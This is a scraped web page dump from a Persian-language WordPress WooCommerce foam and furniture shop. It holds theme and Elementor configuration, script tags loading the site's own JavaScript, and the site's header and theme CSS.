\u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://foamtayebi.com/","shop_url":"https://foamtayebi.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b9e9c6c325","wishlist_fragments_nonce":"b657aa79a4","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_7baa27b8be5df53efdd760b7fde39e75","wishlist_fragment_name":"woodmart_wishlist_fragments_7baa27b8be5df53efdd760b7fde39e75","frequently_bought":"1882f5c65e","compare_by_category":"no","compare_page_nonce":"1f827894f5"};
var woodmart_page_css = {"wd-blog-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css","wd-wp-gutenberg-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css","wd-elementor-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-header-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css","wd-header-elements-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-page-title-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css","wd-widget-collapse-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse-rtl.min.css","wd-footer-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-section-title-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-header-search-fullscreen-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.0.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.0.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/foamtayebi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foamtayebi.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foamtayebi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0829a17733"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0646\u0635\u0628 \u0641\u0648\u0645 \u0647\u0627\u06cc \u0633\u0642\u0641\u06cc - \u0628\u0631\u062a\u0631 \u0641\u0648\u0645 \u0637\u06cc\u0628\u06cc","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/foamtayebi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foamtayebi.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foamtayebi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0829a17733"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0646\u0635\u0628 \u0641\u0648\u0645 \u0647\u0627\u06cc \u0633\u0642\u0641\u06cc - \u0628\u0631\u062a\u0631 \u0641\u0648\u0645 \u0637\u06cc\u0628\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foamtayebi.com/wp-content/uploads/2023/11/xts-header_987488-1700239180.css?ver=7.0.4
body_size: 57
content:
.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(148, 115, 85, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://foamtayebi.com/wp-content/uploads/2023/10/xts-theme_settings_default-1698125806.css?ver=7.0.4
body_size: 903
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://foamtayebi.com/wp-content/uploads/2023/06/1382121587_787.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:scroll;
	background-position:center top;
}

:root{
--wd-text-font:IRansansX, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:IRansansX, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:IRansansX, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:IRansansX, sans-serif;
}
:root{
--wd-widget-title-font:IRansansX, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:IRansansX, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
html .page-title > .container > .title{
	font-weight: 600;font-size: 31px;
}

:root{
--wd-primary-color:rgb(190,150,103);
}
:root{
--wd-alternative-color:rgb(51,51,51);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(190,150,103);
}
:root{
--btn-shop-bgcolor-hover:rgb(68,68,68);
}
:root{
--btn-accent-bgcolor:rgb(190,150,103);
}
:root{
--btn-accent-bgcolor-hover:rgb(66,66,66);
}
:root{
--notices-success-bg:rgb(221,153,51);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1170px;
			}
		}

		.container {
			max-width: 1200px;
		}

		:root{
			--wd-container-width: 1200px;
		}
	
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: IRansansX, sans-serif !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: IRansansX, sans-serif !important;
			}
			
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//foamtayebi.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

.wd-nav[class*="wd-style-"]>li:hover>a {
    color: var(--wd-primary-color);
}
.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after {
	transition: all .25s ease;
}
.wd-nav[class*="wd-style-"]>li:hover:is(.wd-has-children,.menu-item-has-children)>a:after {
    color: var(--wd-primary-color);
}
.wd-dropdown {
    background-color: var(--wd-primary-color);
}
.woodmart-products-tabs .tabs-name {
    font-weight: 600 !important;
}
.labels-rectangular .product-label {
    border-radius: 7px;
}
.labels-rectangular {
    right: 13px !important;
}@media (min-width: 1025px) {
	.whb-main-header .wd-nav>li>a {
    padding-right: 45px;
    padding-left: 45px;
}
}



--- FILE ---
content_type: text/css
request_url: https://foamtayebi.com/wp-content/uploads/elementor/css/post-189.css?ver=1759041411
body_size: 327
content:
